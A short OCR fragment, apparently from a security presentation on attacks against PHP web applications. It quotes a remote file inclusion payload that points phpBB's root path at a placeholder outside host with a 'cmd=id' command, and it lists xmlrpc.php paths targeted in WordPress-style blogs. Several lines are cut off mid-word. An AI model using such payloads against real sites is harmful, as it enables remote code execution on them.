
phpbb_root_path=http://XXX.XXX.XXX/compon
&cmd=id
Security
http://forum.mamboserver.com/forumdisplay.p
f=216
6. Wordpress, Drupal and other
PHP applications
Target
Files Requested
/blog/xmlrpc.php
/blog/xmlsrv/xmlrpc.php